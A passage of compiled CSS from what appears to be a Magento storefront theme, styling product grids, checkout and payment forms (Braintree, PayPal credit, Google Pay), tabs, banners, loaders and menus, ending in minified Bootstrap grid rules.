  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    max-width: 100%;
  }
  .gallery--2cols {
    display: flex;
    flex-wrap: wrap;
    margin-left: -6px;
    margin-right: -6px;
  }
  .gallery--2cols .gallery__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-right: 6px;
    padding-left: 6px;
  }
  .multicheckout {
    /*
        .item-options {
            margin: @indent__base 0 0;
        }*/
  }
  .multicheckout.form .table thead {
    background: #f8f8f8;
    text-transform: uppercase;
  }
  .multicheckout.form .table .col {
    padding: 14px 20px;
    vertical-align: middle;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 0;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 50%;
  }
  .multicheckout .block-shipping .box-items {
    width: 100%;
    margin-top: 40px;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 25px;
    padding-right: 25px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 50%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 25px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 40px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout.order-review .table-order-review tfoot > tr:first-child td,
  .multicheckout.order-review .table-order-review tfoot > tr:first-child th {
    border-top: 1px solid #e5e5e5;
  }
  .multicheckout.order-review .table-order-review tfoot td {
    text-align: right;
    padding-right: 32px;
  }
  .multicheckout.order-review .table-order-review tfoot th {
    padding-left: 32px;
    padding-right: 20px;
  }
  .multicheckout.order-review .table .col {
    padding: 26px 14px;
  }
  .multicheckout.order-review .table .col:first-child {
    padding-left: 32px;
  }
  .multicheckout.order-review .table .col:last-child {
    padding-right: 32px;
  }
  .multicheckout.order-review .checkout-review {
    max-width: 600px;
    margin-left: auto;
  }
  .multicheckout.order-review .checkout-review .grand.totals .amount {
    font-size: 48px;
  }
  .multicheckout.order-review .actions-toolbar .secondary .action.back {
    float: none;
    margin-bottom: 0;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review {
    /*&-form {
            max-width: 500px;
        }*/
    /*
        &-ratings ~ &-content,
        &-ratings ~ &-details {
            margin-left: @review-ratings-left;
        }*/
  }
  .review-ratings {
    margin-bottom: 0;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 50px 0;
  }
  .order-details-items .order-title .action {
    margin: 0 0 0 15px;
  }
  .order-details-items .order-title .action.track {
    float: right;
  }
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
}
@media all and (min-width: 769px) {
  h1.huge,
  .h1.huge {
    font-size: 72px;
  }
  h1.huge-spacing,
  .h1.huge-spacing {
    letter-spacing: 12px;
  }
  .ox-margin-md {
    margin-bottom: 30px;
  }
  .ox-margin-md-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 30px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding {
    padding: 50px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding {
    padding: 60px;
  }
  .ox-banner-animated-text.ox-banner-huge .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 36px;
    line-height: 34px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-banner-animated-text.ox-banner-xxl .animation-wrapper {
    margin-top: -14px;
  }
  .ox-banner-animated-text.ox-banner-xxl .text {
    padding: 2.4vw;
  }
  .ox-banner-animated-text.ox-banner-xxl span.text {
    font-size: 9vw;
    line-height: 0.8;
  }
  .ox-banner-animated-text.ox-banner-xxl .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-categories-grid-with-banner .ox-banner {
    background-position: bottom;
  }
  .ox-categories-grid-with-banner .col.right {
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
  }
  .ox-categories-grid-with-banner .col.left {
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
  }
  .post-list.blog-style-modern.columns-3.blog-list--overlay article,
  .post-list.blog-style-modern.columns-2.blog-list--overlay article {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay,
  .post-list.blog-style-modern.columns-2 article.post-style--overlay {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-view.sticky-share-only .post-meta .social-share__content {
    display: none;
  }
  .blog-short-post .post-view.sticky-share-only .post-meta .social-share__content {
    display: flex;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 40px;
    padding-right: 40px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .contact-index-index.contacts-fullwidth .contacts-layout-split .ox-gmap-wrapper,
  .contact-index-index.contacts-fullwidth .contacts-layout-split #contact-page-gmap {
    min-height: 100%;
  }
  .footer--layout-4 .footer.content .block.newsletter .form.subscribe {
    margin-top: 30px;
  }
  .footer--layout-4 .footer.content .block.newsletter.newsletter-style--big,
  .footer--layout-2 .footer.content .block.newsletter.newsletter-style--big {
    padding: 90px 0;
  }
  .footer--layout-2 .footer.content .block_newsletter_info > :last-child {
    margin-bottom: 0;
  }
  .footer--layout-2 .footer.content .block.newsletter.newsletter-style--big .control {
    max-width: 450px;
    margin-left: auto;
  }
  .sendfriend-product-send .page-main {
    max-width: 768px;
    margin: 100px auto;
    box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
    background: #ffffff;
    padding: 55px;
  }
}
/*@icon-settings:'\3d';
@icon-checkmark: '\2e';
@icon-search: '\61';
@icon-down: "\72";
@icon-up: "\72";
/*@icon-help
@icon-expand
@icon-pointer-right: "\72";
@icon-pointer-left: "\72";*/
/*
@button__span-padding: 0 12px;
@button__span-height: 30px;*/
/*
@breadcrumbs__container-margin: 0;
@breadcrumbs-icon__use: false;
@breadcrumbs__padding: 0;

@breadcrumbs-current__color: @text__color__muted;
@breadcrumbs-link__color: @text__color__muted;
@breadcrumbs-link__visited__color: @breadcrumbs-link__color;
@breadcrumbs-link__hover__color: #ffffff;
@breadcrumbs-link__active__color: @breadcrumbs-link__color;
*/
#braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  align-items: center;
  height: 100vh;
  width: 100vw;
  z-index: 100000;
  visibility: visible;
}
#braintree-three-d-modal .bt-modal-frame {
  height: 420px;
  width: 440px;
  margin: auto;
  background-color: #ffffff;
  z-index: 2;
  border-radius: 6px;
}
#braintree-three-d-modal .bt-modal-body {
  height: 380px;
  margin: 20px;
  background-color: white;
  border: 1px solid lightgray;
}
#braintree-three-d-modal .bt-mask {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: black;
  opacity: 0.75;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  padding: 10px 0;
  margin: 0;
  margin-bottom: 15px;
}
.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: plain;
  display: block;
  width: 200px;
  min-height: 40px;
  border: 1px solid black;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100% calc(60% + 2px);
  background-repeat: no-repeat;
  background-color: black;
  background-position: 50% 50%;
  border-radius: 5px;
  padding: 2px;
  margin: 20px auto;
  transition: background-color 0.15s;
  cursor: pointer;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, #003087);
  color: #ffffff;
  padding: 15px;
  text-align: center;
  margin: 10px 0px;
}
.ppcreditcalc-container {
  border: 1px solid #dedede;
  background: #ffffff;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eee;
  border-top: 1px solid #dedede;
  padding: 15px;
  font-size: 1.2rem;
  line-height: 2rem;
}
.ppcreditcalc-instalments {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #DEDEDE;
  border-bottom: 1px solid #DEDEDE;
  background-color: #eeeeee;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  display: block;
  padding: 10px 15px;
  color: #000;
}
.ppcreditcalc-instalments-term:hover {
  background: #009CDE;
  color: #FFF;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: #003087;
  color: #FFF;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black {
  background-color: #000;
  box-shadow: none;
  padding: 12px 24px 0;
}
button.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 0;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 0 0 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="text"]::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="number"]::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
  max-width: 300px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  top: 0;
  right: 30px;
}
#braintree_cc_number {
  padding-left: 68px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title {
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(39px);
  transition: all 0.25s ease;
  background: #000000;
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(100%);
  transition: all 0.4s ease;
  background: #ffe51e;
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title {
  color: #fff;
  background: none;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active {
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  transition: all 0.25s ease;
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:after {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-content {
  background: #f8f8f8;
  padding: 40px;
  border-style: none;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation {
  position: relative;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation:before {
  content: '';
  display: table;
  height: 1px;
  width: 100%;
  background: rgba(0, 0, 0, 0.08);
  position: absolute;
  bottom: 0;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title {
  overflow: hidden;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:visited,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:focus,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:hover {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  height: 3px;
  transform: translateY(3px);
  transition: all 0.25s ease;
  background: #000;
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header:hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active {
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-content {
  border-style: none;
  border-width: 1px;
  padding: 40px 0;
}
.category-description > [data-content-type='row'][data-appearance='contained'] {
  max-width: 100%;
}
.category-description > [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  padding: 0 !important;
}
.pswp__item .video-wrapper {
  bottom: 0;
  height: 80vh;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.pswp__item .video-wrapper iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
  left: 50px;
  width: calc(100% - 50px * 2);
}
@media only screen and (max-device-width: 640px) {
  .pswp__item .video-wrapper iframe {
    left: 15px;
    width: calc(100% - 15px * 2);
  }
}
.ox-product-scroll.ox-product-scroll__loader--theme .ox-product-scroll__loader {
  background: url('images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button .label {
  opacity: 1;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button .label {
  opacity: 0;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:after {
  content: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-product-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-product-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress-line 0.4s ease forwards;
}
.ox-product-scroll__amount .amount-count-line span {
  background: #ffe51e;
  transform: scale(0);
  transform-origin: 0;
  animation: progress-line 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-item-scroll.ox-item-scroll__loader--theme .ox-item-scroll__loader {
  background: url('images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button .label {
  opacity: 1;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__loader {
  display: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button .label {
  opacity: 0;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:after {
  content: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-item-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-item-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress-line 0.4s ease forwards;
}
.ox-item-scroll__amount .amount-count-line span {
  background: #ffe51e;
  transform: scale(0);
  transform-origin: 0;
  animation: progress-line 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-instagram-modal .ox-instagram__related-products .ox-inst-product .-actions .action:hover {
  transition: all 10ms ease-in-out;
}
.ox-instagram-modal .ox-inst-product .-actions .action:after {
  opacity: 0;
}
.ox-product-nav.ox-product-nav__loader--theme .ox-product-nav__loader {
  background: url('images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
  transform: translate3d(-28px, -10px, 0);
}
/* fix for labels with checkboxes */
.filter-options-content .item label {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.filter-options-content .item label .ox-checkbox {
  flex: 0 0 16px;
  margin: 5px 7px 5px 0;
}
.ox-megamenu-navigation .ox-megamenu-label {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px 3px 4px;
}
.ox-megamenu-navigation h1,
.ox-megamenu-navigation h2,
.ox-megamenu-navigation h3,
.ox-megamenu-navigation h4,
.ox-megamenu-navigation h5,
.ox-megamenu-navigation h6,
.ox-megamenu-navigation .h1,
.ox-megamenu-navigation .h2,
.ox-megamenu-navigation .h3,
.ox-megamenu-navigation .h4,
.ox-megamenu-navigation .h5,
.ox-megamenu-navigation .h6 {
  margin-top: 0;
}
.header-nav-wide .ox-megamenu .ox-megamenu-navigation {
  padding: 0;
}
ul.list-margins li {
  margin-bottom: 10px;
}
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > a {
  padding-right: 7px;
}
html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 